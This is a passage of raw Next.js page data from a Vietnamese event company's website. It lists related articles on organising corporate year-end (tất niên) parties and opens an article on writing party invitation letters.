Nghiệp\"},\"title\":\"10+ Ý Tưởng Tổ Chức Tiệc Tất Niên Độc Đáo và Sáng Tạo cho Doanh Nghiệp\",\"excerpt\":\"Cuối năm luôn là khoảng thời gian bận rộn đối với các doanh nghiệp, không chỉ với việc đẩy mạnh doanh số và tổng kết số liệu mà còn với nhiều hoạt động nội bộ. Một trong những sự kiện quan trọng nhất chính là tiệc tất niên. Đây không chỉ là dịp để mọi […]\u003cbr /\u003e\",\"featuredImage\":{\"id\":\"17174\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/06/summer-trip-anh-hong-97.jpg?modified=2019-06-23T16:55:57\",\"alt\":\"\",\"width\":2048,\"height\":1365,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"summer trip anh hong 97 – 17174\",\"fileSize\":281456},\"categories\":{\"list\":[{\"id\":\"37\",\"link\":{\"url\":\"/to-chuc-tiec-tat-nien/\",\"text\":\"Tổ chức Tiệc Tất Niên Cuối Năm\"},\"title\":\"Tổ chức Tiệc Tất Niên Cuối Năm\",\"description\":\"$L2a\",\"featuredImage\":{\"id\":\"21299\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/11/team_building_sgcr_708-scaled.jpg?modified=2019-11-05T13:03:37\",\"alt\":\"\",\"width\":2560,\"height\":1707,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"team_building_sgcr_708 – 21299\",\"fileSize\":775927},\"type\":\"event\",\"sticky\":[\"304\",\"8978\",\"9047\",\"3543\"]}]},\"tags\":{\"list\":[{\"id\":\"71\",\"link\":{\"url\":\"/tag/to-chuc-tiec-tat-nien/\",\"text\":\"Tiệc tất niên cuối năm\"},\"title\":\"Tiệc tất niên cuối năm\",\"description\":\"$undefined\"}]}},{\"id\":\"8978\",\"link\":{\"url\":\"/bai-phat-bieu-tiec-tat-nien-cuoi-nam/\",\"text\":\"Mẫu Bài Phát Biểu Tất Niên Cuối Năm Ấn Tượng Nhất\"},\"title\":\"Mẫu Bài Phát Biểu Tất Niên Cuối Năm Ấn Tượng Nhất\",\"excerpt\":\"Năm mới sắp bước qua mang theo nhiều hy vọng tốt đẹp hơn năm cũ, các bữa tiệc tất niên đã sẵn sàng để các doanh nghiệp có dịp xem lại những hành trình mà mình đi qua trong năm vừa rồi đầy thử thách, cũng là thời điểm tổng kết những thành quả, mà […]\u003cbr /\u003e\",\"featuredImage\":{\"id\":\"26382\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2018/05/year-end-party-visteel-26-1920x1080-1.jpg?modified=2018-05-11T23:03:03\",\"alt\":\"\",\"width\":1920,\"height\":1080,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"year-end-party-visteel-26-1920×1080 – 26382\",\"fileSize\":340967},\"categories\":{\"list\":[{\"id\":\"37\",\"link\":{\"url\":\"/to-chuc-tiec-tat-nien/\",\"text\":\"Tổ chức Tiệc Tất Niên Cuối Năm\"},\"title\":\"Tổ chức Tiệc Tất Niên Cuối Năm\",\"description\":\"$L2b\",\"featuredImage\":{\"id\":\"21299\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/11/team_building_sgcr_708-scaled.jpg?modified=2019-11-05T13:03:37\",\"alt\":\"\",\"width\":2560,\"height\":1707,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"team_building_sgcr_708 – 21299\",\"fileSize\":775927},\"type\":\"event\",\"sticky\":[\"304\",\"8978\",\"9047\",\"3543\"]}]},\"tags\":{\"list\":[{\"id\":\"71\",\"link\":{\"url\":\"/tag/to-chuc-tiec-tat-nien/\",\"text\":\"Tiệc tất niên cuối năm\"},\"title\":\"Tiệc tất niên cuối năm\",\"description\":\"$undefined\"}]}},{\"id\":\"9047\",\"link\":{\"url\":\"/loi-dan-cho-tiec-tat-nien-cuoi-nam/\",\"text\":\"Gợi ý các mẫu lời dẫn ấn tượng cho tiệc Tất Niên cuối năm\"},\"title\":\"Gợi ý các mẫu lời dẫn ấn tượng cho tiệc Tất Niên cuối năm\",\"excerpt\":\"Một năm cũ kết thúc mở ra năm mới đầy hy vọng và nhiệt huyết hơn đối với công ty và toàn thể nhân viên. Tổ chức tiệc tất niên là cách để tri ân; cũng như là để khích lệ tinh thần làm việc hăng say hơn của mọi người. Một phần rất quan […]\u003cbr /\u003e\",\"featuredImage\":{\"id\":\"9052\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2018/11/loi-dan-cho-bai-phat-bieu-cuoi-nam.jpg?modified=2018-11-24T20:53:47\",\"alt\":\"\",\"width\":650,\"height\":433,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"loi dan cho bai phat bieu cuoi nam – 9052\",\"fileSize\":110631},\"categories\":{\"list\":[{\"id\":\"37\",\"link\":{\"url\":\"/to-chuc-tiec-tat-nien/\",\"text\":\"Tổ chức Tiệc Tất Niên Cuối Năm\"},\"title\":\"Tổ chức Tiệc Tất Niên Cuối Năm\",\"description\":\"$L2c\",\"featuredImage\":{\"id\":\"21299\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/11/team_building_sgcr_708-scaled.jpg?modified=2019-11-05T13:03:37\",\"alt\":\"\",\"width\":2560,\"height\":1707,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"team_building_sgcr_708 – 21299\",\"fileSize\":775927},\"type\":\"event\",\"sticky\":[\"304\",\"8978\",\"9047\",\"3543\"]}]},\"tags\":{\"list\":[{\"id\":\"71\",\"link\":{\"url\":\"/tag/to-chuc-tiec-tat-nien/\",\"text\":\"Tiệc tất niên cuối năm\"},\"title\":\"Tiệc tất niên cuối năm\",\"description\":\"$undefined\"}]}},{\"id\":\"3543\",\"link\":{\"url\":\"/tiec-tat-nien-cuoi-nam/\",\"text\":\"Mẫu chương trình Tiệc Cuối Năm ấn tượng, độc đáo (Cập Nhật 2025)\"},\"title\":\"Mẫu chương trình Tiệc Cuối Năm ấn tượng, độc đáo (Cập Nhật 2025)\",\"excerpt\":\"Có thể thấy, tiệc tất niên từ xưa đến nay luôn mang một ý nghĩa tích cực và quan trọng trong đời sống tinh thần của người Việt. Chính vì vậy, xu hướng doanh nghiệp tổ chức tiệc tất niên cuối năm đã dần trở nên phổ biến. Mục đích của sự kiện này chủ […]\u003cbr /\u003e\",\"featuredImage\":{\"id\":\"19568\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/09/year-end-party-thao-pham_398-scaled.jpg?modified=2019-09-10T14:26:50\",\"alt\":\"\",\"width\":2560,\"height\":1707,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"year end party thao pham_398 – 19568\",\"fileSize\":954412},\"categories\":{\"list\":[{\"id\":\"37\",\"link\":{\"url\":\"/to-chuc-tiec-tat-nien/\",\"text\":\"Tổ chức Tiệc Tất Niên Cuối Năm\"},\"title\":\"Tổ chức Tiệc Tất Niên Cuối Năm\",\"description\":\"$L2d\",\"featuredImage\":{\"id\":\"21299\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/11/team_building_sgcr_708-scaled.jpg?modified=2019-11-05T13:03:37\",\"alt\":\"\",\"width\":2560,\"height\":1707,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"team_building_sgcr_708 – 21299\",\"fileSize\":775927},\"type\":\"event\",\"sticky\":[\"304\",\"8978\",\"9047\",\"3543\"]}]},\"tags\":{\"list\":[{\"id\":\"71\",\"link\":{\"url\":\"/tag/to-chuc-tiec-tat-nien/\",\"text\":\"Tiệc tất niên cuối năm\"},\"title\":\"Tiệc tất niên cuối năm\",\"description\":\"$undefined\"}]}},{\"id\":\"21877\",\"link\":{\"url\":\"/dia-diem-dat-tiec-tat-nien-cuoi-nam/\",\"text\":\"Gợi ý các địa điểm đặt Tiệc Tất Niên cuối năm 2025 hoành tráng\"},\"title\":\"Gợi ý các địa điểm đặt Tiệc Tất Niên cuối năm 2025 hoành tráng\",\"excerpt\":\"Vào dịp cuối năm, việc lựa chọn các địa điểm đặt tiệc tất niên công ty luôn là những trăn trở cho doanh nghiệp. Bởi cuối năm là thời gian cao điểm, rất khó để có được một địa điểm ưng ý, phù hợp với chủ đề, nội dung của buổi tiệc mà doanh nghiệp […]\u003cbr /\u003e\",\"featuredImage\":{\"id\":\"21925\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/12/dat-tiec-tat-nien-cuoi-nam-52-scaled.jpg?modified=2019-12-08T19:27:22\",\"alt\":\"\",\"width\":2560,\"height\":1562,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"dat tiec tat nien cuoi nam 52 – 21925\",\"fileSize\":511392},\"categories\":{\"list\":[{\"id\":\"37\",\"link\":{\"url\":\"/to-chuc-tiec-tat-nien/\",\"text\":\"Tổ chức Tiệc Tất Niên Cuối Năm\"},\"title\":\"Tổ chức Tiệc Tất Niên Cuối Năm\",\"description\":\"$L2e\",\"featuredImage\":{\"id\":\"21299\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/11/team_building_sgcr_708-scaled.jpg?modified=2019-11-05T13:03:37\",\"alt\":\"\",\"width\":2560,\"height\":1707,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"team_building_sgcr_708 – 21299\",\"fileSize\":775927},\"type\":\"event\",\"sticky\":[\"304\",\"8978\",\"9047\",\"3543\"]}]},\"tags\":{\"list\":[{\"id\":\"71\",\"link\":{\"url\":\"/tag/to-chuc-tiec-tat-nien/\",\"text\":\"Tiệc tất niên cuối năm\"},\"title\":\"Tiệc tất niên cuối năm\",\"description\":\"$undefined\"}]}},{\"id\":\"6691\",\"link\":{\"url\":\"/to-chuc-tiec-cong-ty/\",\"text\":\"Tổ chức Tiệc Công Ty hoành tráng cần chuẩn bị những gì\"},\"title\":\"Tổ chức Tiệc Công Ty hoành tráng cần chuẩn bị những gì\",\"excerpt\":\"Bên cạnh thời gian làm việc căng thẳng; các công ty còn hay tổ chức sự kiện lớn nhỏ, những sân chơi, bữa tiệc… để mọi người trong công ty có thời gian nghỉ ngơi, thư giãn; và thể hiện tình cảm của mình với công ty. Những bữa tiệc của công ty ngày càng […]\u003cbr /\u003e\",\"featuredImage\":{\"id\":\"20562\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/01/year-end-party-8.jpg?modified=2019-01-12T00:05:00\",\"alt\":\"\",\"width\":2048,\"height\":1363,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"year end party 8 – 20562\",\"fileSize\":858806},\"categories\":{\"list\":[{\"id\":\"37\",\"link\":{\"url\":\"/to-chuc-tiec-tat-nien/\",\"text\":\"Tổ chức Tiệc Tất Niên Cuối Năm\"},\"title\":\"Tổ chức Tiệc Tất Niên Cuối Năm\",\"description\":\"$L2f\",\"featuredImage\":{\"id\":\"21299\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/11/team_building_sgcr_708-scaled.jpg?modified=2019-11-05T13:03:37\",\"alt\":\"\",\"width\":2560,\"height\":1707,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"team_building_sgcr_708 – 21299\",\"fileSize\":775927},\"type\":\"event\",\"sticky\":[\"304\",\"8978\",\"9047\",\"3543\"]}]},\"tags\":{\"list\":[{\"id\":\"71\",\"link\":{\"url\":\"/tag/to-chuc-tiec-tat-nien/\",\"text\":\"Tiệc tất niên cuối năm\"},\"title\":\"Tiệc tất niên cuối năm\",\"description\":\"$undefined\"}]}}]},\"related\":{\"title\":\"Nội dung cùng chuyên mục\",\"list\":[{\"id\":\"21877\",\"link\":{\"url\":\"/dia-diem-dat-tiec-tat-nien-cuoi-nam/\",\"text\":\"Gợi ý các địa điểm đặt Tiệc Tất Niên cuối năm 2025 hoành tráng\"},\"title\":\"Gợi ý các địa điểm đặt Tiệc Tất Niên cuối năm 2025 hoành tráng\",\"excerpt\":\"Vào dịp cuối năm, việc lựa chọn các địa điểm đặt tiệc tất niên công ty luôn là những trăn trở cho doanh nghiệp. Bởi cuối năm là thời gian cao điểm, rất khó để có được một địa điểm ưng ý, phù hợp với chủ đề, nội dung của buổi tiệc mà doanh nghiệp […]\u003cbr /\u003e\",\"featuredImage\":{\"id\":\"21925\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/12/dat-tiec-tat-nien-cuoi-nam-52-scaled.jpg?modified=2019-12-08T19:27:22\",\"alt\":\"\",\"width\":2560,\"height\":1562,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"dat tiec tat nien cuoi nam 52 – 21925\",\"fileSize\":511392},\"categories\":{\"list\":[{\"id\":\"37\",\"link\":{\"url\":\"/to-chuc-tiec-tat-nien/\",\"text\":\"Tổ chức Tiệc Tất Niên Cuối Năm\"},\"title\":\"Tổ chức Tiệc Tất Niên Cuối Năm\",\"description\":\"$L30\",\"featuredImage\":{\"id\":\"21299\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/11/team_building_sgcr_708-scaled.jpg?modified=2019-11-05T13:03:37\",\"alt\":\"\",\"width\":2560,\"height\":1707,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"team_building_sgcr_708 – 21299\",\"fileSize\":775927},\"type\":\"event\",\"sticky\":[\"304\",\"8978\",\"9047\",\"3543\"]}]},\"tags\":{\"list\":[{\"id\":\"71\",\"link\":{\"url\":\"/tag/to-chuc-tiec-tat-nien/\",\"text\":\"Tiệc tất niên cuối năm\"},\"title\":\"Tiệc tất niên cuối năm\",\"description\":\"$undefined\"}]}},{\"id\":\"6691\",\"link\":{\"url\":\"/to-chuc-tiec-cong-ty/\",\"text\":\"Tổ chức Tiệc Công Ty hoành tráng cần chuẩn bị những gì\"},\"title\":\"Tổ chức Tiệc Công Ty hoành tráng cần chuẩn bị những gì\",\"excerpt\":\"Bên cạnh thời gian làm việc căng thẳng; các công ty còn hay tổ chức sự kiện lớn nhỏ, những sân chơi, bữa tiệc… để mọi người trong công ty có thời gian nghỉ ngơi, thư giãn; và thể hiện tình cảm của mình với công ty. Những bữa tiệc của công ty ngày càng […]\u003cbr /\u003e\",\"featuredImage\":{\"id\":\"20562\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/01/year-end-party-8.jpg?modified=2019-01-12T00:05:00\",\"alt\":\"\",\"width\":2048,\"height\":1363,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"year end party 8 – 20562\",\"fileSize\":858806},\"categories\":{\"list\":[{\"id\":\"37\",\"link\":{\"url\":\"/to-chuc-tiec-tat-nien/\",\"text\":\"Tổ chức Tiệc Tất Niên Cuối Năm\"},\"title\":\"Tổ chức Tiệc Tất Niên Cuối Năm\",\"description\":\"$L31\",\"featuredImage\":{\"id\":\"21299\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/11/team_building_sgcr_708-scaled.jpg?modified=2019-11-05T13:03:37\",\"alt\":\"\",\"width\":2560,\"height\":1707,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"team_building_sgcr_708 – 21299\",\"fileSize\":775927},\"type\":\"event\",\"sticky\":[\"304\",\"8978\",\"9047\",\"3543\"]}]},\"tags\":{\"list\":[{\"id\":\"71\",\"link\":{\"url\":\"/tag/to-chuc-tiec-tat-nien/\",\"text\":\"Tiệc tất niên cuối năm\"},\"title\":\"Tiệc tất niên cuối năm\",\"description\":\"$undefined\"}]}},{\"id\":\"11228\",\"link\":{\"url\":\"/moi-tiec-tat-nien/\",\"text\":\"Những nội dung và cách thức gửi thư mời tiệc tất niên 2025\"},\"title\":\"Những nội dung và cách thức gửi thư mời tiệc tất niên 2025\",\"excerpt\":\"Tổ chức Tiệc tất niên là một bữa tiệc có rất nhiều ý nghĩa. Ngoài mục đích chia sẻ thành tích, tổng kết lại các thành tích hoạt động. Đây còn là dịp để nâng cao danh tiếng và tên tuổi thông qua hình thức chiêu đãi tiệc. Để tạo nên một bữa tiệc tất […]\u003cbr /\u003e\",\"featuredImage\":{\"id\":\"20982\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/01/thu-moi-tiec-tat-nien-4.jpg?modified=2019-01-30T12:49:41\",\"alt\":\"\",\"width\":670,\"height\":446,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"thu moi tiec tat nien 4 – 20982\",\"fileSize\":133158},\"categories\":{\"list\":[{\"id\":\"37\",\"link\":{\"url\":\"/to-chuc-tiec-tat-nien/\",\"text\":\"Tổ chức Tiệc Tất Niên Cuối Năm\"},\"title\":\"Tổ chức Tiệc Tất Niên Cuối Năm\",\"description\":\"$L32\",\"featuredImage\":{\"id\":\"21299\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/11/team_building_sgcr_708-scaled.jpg?modified=2019-11-05T13:03:37\",\"alt\":\"\",\"width\":2560,\"height\":1707,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"team_building_sgcr_708 – 21299\",\"fileSize\":775927},\"type\":\"event\",\"sticky\":[\"304\",\"8978\",\"9047\",\"3543\"]}]},\"tags\":{\"list\":[{\"id\":\"85\",\"link\":{\"url\":\"/tag/tiec-tat-nien/\",\"text\":\"tiệc tất niên\"},\"title\":\"tiệc tất niên\",\"description\":\"$undefined\"},{\"id\":\"71\",\"link\":{\"url\":\"/tag/to-chuc-tiec-tat-nien/\",\"text\":\"Tiệc tất niên cuối năm\"},\"title\":\"Tiệc tất niên cuối năm\",\"description\":\"$undefined\"}]}},{\"id\":\"11197\",\"link\":{\"url\":\"/loi-dan-tiec-tat-nien-cuon-hut/\",\"text\":\"Cách để tạo sự cuốn hút trong lời dẫn cho tiệc tất niên\"},\"title\":\"Cách để tạo sự cuốn hút trong lời dẫn cho tiệc tất niên\",\"excerpt\":\"MC là nghề vừa thú vị, sáng tạo nhưng cũng quả thật gian nan. Nhất là khi chúng ta phải phụ trách một chương trình trang trọng và có quy mô lớn như Tổ chức Tiệc tất niên doanh nghiệp. Dành cho những ai chưa có nhiều kinh nghiệm xây dựng lời dẫn tiệc tất […]\u003cbr /\u003e\",\"featuredImage\":{\"id\":\"11199\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/01/gtgt.png?modified=2019-01-18T09:41:58\",\"alt\":\"\",\"width\":748,\"height\":480,\"mediaType\":\"image\",\"mimeType\":\"image/png\",\"fileName\":\"lời dẫn tiệc tất niên – 11199\",\"fileSize\":634570},\"categories\":{\"list\":[{\"id\":\"37\",\"link\":{\"url\":\"/to-chuc-tiec-tat-nien/\",\"text\":\"Tổ chức Tiệc Tất Niên Cuối Năm\"},\"title\":\"Tổ chức Tiệc Tất Niên Cuối Năm\",\"description\":\"$L33\",\"featuredImage\":{\"id\":\"21299\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/11/team_building_sgcr_708-scaled.jpg?modified=2019-11-05T13:03:37\",\"alt\":\"\",\"width\":2560,\"height\":1707,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"team_building_sgcr_708 – 21299\",\"fileSize\":775927},\"type\":\"event\",\"sticky\":[\"304\",\"8978\",\"9047\",\"3543\"]}]},\"tags\":{\"list\":[{\"id\":\"71\",\"link\":{\"url\":\"/tag/to-chuc-tiec-tat-nien/\",\"text\":\"Tiệc tất niên cuối năm\"},\"title\":\"Tiệc tất niên cuối năm\",\"description\":\"$undefined\"}]}},{\"id\":\"11162\",\"link\":{\"url\":\"/noi-dung-tiec-tat-nien/\",\"text\":\"Nội dung tiệc tất niên và kịch bản chi tiết cho doanh nghiệp\"},\"title\":\"Nội dung tiệc tất niên và kịch bản chi tiết cho doanh nghiệp\",\"excerpt\":\"Trước khi bắt tay vào thực hiện tổ chức Tiệc tất niên cuối năm. Nhà tổ chức luôn phải lên chi tiết nội dung tiệc tất niên sẽ tổ chức. Việc lên kịch bản chi tiết giúp cho khâu vận hành, kiểm tra; giám sát được dễ dàng hơn. Đồng thời nó cũng cho phép […]\u003cbr /\u003e\",\"featuredImage\":{\"id\":\"21069\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2018/12/bai-phat-bieu-tiec-tat-nien-1-scaled.jpg?modified=2018-12-02T01:53:22\",\"alt\":\"\",\"width\":2560,\"height\":1709,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"bai phat bieu tiec tat nien 1 – 21069\",\"fileSize\":585658},\"categories\":{\"list\":[{\"id\":\"37\",\"link\":{\"url\":\"/to-chuc-tiec-tat-nien/\",\"text\":\"Tổ chức Tiệc Tất Niên Cuối Năm\"},\"title\":\"Tổ chức Tiệc Tất Niên Cuối Năm\",\"description\":\"$L34\",\"featuredImage\":{\"id\":\"21299\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/11/team_building_sgcr_708-scaled.jpg?modified=2019-11-05T13:03:37\",\"alt\":\"\",\"width\":2560,\"height\":1707,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"team_building_sgcr_708 – 21299\",\"fileSize\":775927},\"type\":\"event\",\"sticky\":[\"304\",\"8978\",\"9047\",\"3543\"]}]},\"tags\":{\"list\":[{\"id\":\"71\",\"link\":{\"url\":\"/tag/to-chuc-tiec-tat-nien/\",\"text\":\"Tiệc tất niên cuối năm\"},\"title\":\"Tiệc tất niên cuối năm\",\"description\":\"$undefined\"}]}},{\"id\":\"11062\",\"link\":{\"url\":\"/nha-hang-tiec-tat-nien-tphcm/\",\"text\":\"Top 5 nhà hàng ấn tượng cho tiệc tất niên tại TP.HCM\"},\"title\":\"Top 5 nhà hàng ấn tượng cho tiệc tất niên tại TP.HCM\",\"excerpt\":\"Tổ chức Tiệc tất niên – một trong những buổi lễ quan trọng vào cuối năm được các doanh nghiệp tổ chức. Là cột mốc đánh dấu cho kết thúc năm cũ; và mở đầu cho năm mới thuận lợi, may mắn hơn. Bởi vậy, các quý doanh nghiệp đặc biệt chú trọng đến khâu […]\u003cbr /\u003e\",\"featuredImage\":{\"id\":\"20688\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2018/05/to-chuc-tiec-sinh-nhat-cong-ty-1.jpg?modified=2018-05-17T23:27:09\",\"alt\":\"\",\"width\":1200,\"height\":800,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"to chuc tiec sinh nhat cong ty 1 – 20688\",\"fileSize\":184427},\"categories\":{\"list\":[{\"id\":\"37\",\"link\":{\"url\":\"/to-chuc-tiec-tat-nien/\",\"text\":\"Tổ chức Tiệc Tất Niên Cuối Năm\"},\"title\":\"Tổ chức Tiệc Tất Niên Cuối Năm\",\"description\":\"$L35\",\"featuredImage\":{\"id\":\"21299\",\"url\":\"https://cms.cybershow.vn/wp-content/uploads/2019/11/team_building_sgcr_708-scaled.jpg?modified=2019-11-05T13:03:37\",\"alt\":\"\",\"width\":2560,\"height\":1707,\"mediaType\":\"image\",\"mimeType\":\"image/jpeg\",\"fileName\":\"team_building_sgcr_708 – 21299\",\"fileSize\":775927},\"type\":\"event\",\"sticky\":[\"304\",\"8978\",\"9047\",\"3543\"]}]},\"tags\":{\"list\":[{\"id\":\"85\",\"link\":{\"url\":\"/tag/tiec-tat-nien/\",\"text\":\"tiệc tất niên\"},\"title\":\"tiệc tất niên\",\"description\":\"$undefined\"},{\"id\":\"71\",\"link\":{\"url\":\"/tag/to-chuc-tiec-tat-nien/\",\"text\":\"Tiệc tất niên cuối năm\"},\"title\":\"Tiệc tất niên cuối năm\",\"description\":\"$undefined\"}]}}]},\"children\":\"$undefined\"}],\"$L36\"]}],\"$L37\",\"$L38\"]\n"])</script><script>self.__next_f.push([1,"39:I[5138,[\"273\",\"static/chunks/273-aa9138d7351e1f32.js\",\"160\",\"static/chunks/160-e200513d2e608c37.js\",\"134\",\"static/chunks/134-9fcb45cba6e7009b.js\",\"222\",\"static/chunks/222-1056a3d02ebf156f.js\",\"465\",\"static/chunks/app/%5Blocale%5D/page-e5746bab0f5f1dff.js\"],\"StandardLayoutCta\"]\n3a:I[2147,[\"273\",\"static/chunks/273-aa9138d7351e1f32.js\",\"160\",\"static/chunks/160-e200513d2e608c37.js\",\"134\",\"static/chunks/134-9fcb45cba6e7009b.js\",\"222\",\"static/chunks/222-1056a3d02ebf156f.js\",\"465\",\"static/chunks/app/%5Blocale%5D/page-e5746bab0f5f1dff.js\"],\"Fancybox\"]\n26:[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-phone mt-1.5 size-4 text-[#28a745]\",\"children\":[[\"$\",\"path\",\"foiqr5\",{\"d\":\"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z\"}],\"$undefined\"]}]\n27:[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-phone mt-1.5 size-4 text-[#28a745]\",\"children\":[[\"$\",\"path\",\"foiqr5\",{\"d\":\"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z\"}],\"$undefined\"]}]\n28:[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"viewBox\":\"0 0 24 24\",\"className\":\"mt-1.5 size-4 text-[#c5221f]\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M24 4.5v15c0 .85-.65 1.5-1.5 1.5H21V7.387l"])</script><script>self.__next_f.push([1,"-9 6.463-9-6.463V21H1.5C.649 21 0 20.35 0 19.5v-15c0-.425.162-.8.431-1.068C.7 3.16 1.076 3 1.5 3H2l10 7.25L22 3h.5c.425 0 .8.162 1.069.432.27.268.431.643.431 1.068z\"}]}]\n38:[\"$\",\"$L39\",null,{\"hotline\":\"$1a:0:props:sidenav:cta:hotline\",\"email\":\"$1a:0:props:sidenav:cta:email\",\"priceList\":\"$1a:0:props:sidenav:cta:priceList\",\"quickAdvice\":\"$1a:0:props:sidenav:cta:quickAdvice\"}]\n3b:T1f5f,"])</script><script>self.__next_f.push([1,"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003e\u003cp class=\"lead\"\u003e\u003cb\u003eThư mời tiệc tất niên\u003c/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e là một hình thức quen thuộc; nhưng không kém phần quan trọng trong việc \u003ca href=\"https://cybershow.vn/to-chuc-tiec-tat-nien/\"\u003e\u003cstrong\u003etổ chức Tiệc tất niên cuối năm\u003c/strong\u003e\u003c/a\u003e. Thư mời thể hiện sự tôn trọng với những người nhận được lời mời từ quý công ty, doanh nghiệp. Sự chuyên nghiệp không những thể hiện ở khâu tổ chức tiệc. Mà còn cần có những lá thư mời hoàn hảo, đầy đủ về nội dung và hình thức. \u003c/span\u003e\u003c/p\u003e\n\n\n\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eNhìn chung, \u003c/span\u003e\u003cb\u003ethư mời tiệc tất niên\u003c/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e thường có ba phần chính: giới thiệu đầu, nội dung và phần kết thúc, gửi lời tri ân. Nội dung chính của ba phần này và hình thức thư mời; có thể có sự điều chỉnh dựa trên mục đích chính của quý doanh nghiệp. Ngoài nội dung đầy đủ đúng tiêu chuẩn, hình thức trình bày logic khoa học; quý công ty, doanh nghiệp có thể phối hợp với sự sáng tạo để thư mời hoàn chỉnh. Nên tránh việc yêu cầu quá mức cầu kỳ dẫn đến chi tiết rườm rà, dư thừa. \u003c/span\u003e\u003cspan style=\"font-weight: 400;\"\u003eCụ thể là ba mẫu được Cyber Show chia sẻ sau đây.\u003c/span\u003e\u003c/p\u003e\n\n\n\n\u003ch2 class=\"wp-block-heading scroll-mt-22 lg:scroll-mt-23.5\" id=\"mau-thu-moi-tiec-tat-nien-danh-cho-nhan-vien\"\u003eMẫu thư mời tiệc tất niên dành cho nhân viên\u003c/h2\u003e\n\n\n\n\u003cfigure class=\"wp-block-image size-full wp-image-20607 max-w-[var(--ts-wp-block-image-width)] mx-auto\" style=\"--ts-wp-block-image-width: 780px;\"\u003e\u003cimg loading=\"lazy\" decoding=\"async\" width=\"780\" height=\"545\" src=\"https://cms.cybershow.vn/wp-content/uploads/2019/01/thu-moi-tiec-tat-nien-2.jpg\" alt=\"Hướng dẫn viết thư mời dự tiệc tất niên 2025 cho từng đối 